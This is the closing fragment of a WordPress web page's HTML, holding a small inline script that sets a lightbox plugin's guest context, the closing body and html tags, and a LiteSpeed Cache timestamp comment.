<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 06:03:48 -->